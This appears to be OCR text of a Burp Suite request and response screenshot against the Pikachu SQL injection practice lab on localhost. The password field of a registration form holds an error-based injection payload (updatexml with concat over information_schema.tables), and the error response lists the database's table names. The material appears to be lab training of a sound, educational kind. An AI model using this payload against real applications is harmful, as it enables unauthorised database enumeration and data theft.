 Request
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 249
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer :
http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.ph
p
12 Cookie : PHPSESSID =dtqpac4ujm8ltio8bmgvckdh05
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =
-1'and(updatexml(1,concat(0x7e,(select(group_conca
t(table_name))from(information_schema.tables)where
(table_schema)like(database())),0x7e),1))or'
20 &sex =%E7%94%B7 &phonenum =%E6%97%A0 &email =%E6%97%A0 &
add =%E6%97%A0 &submit =submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'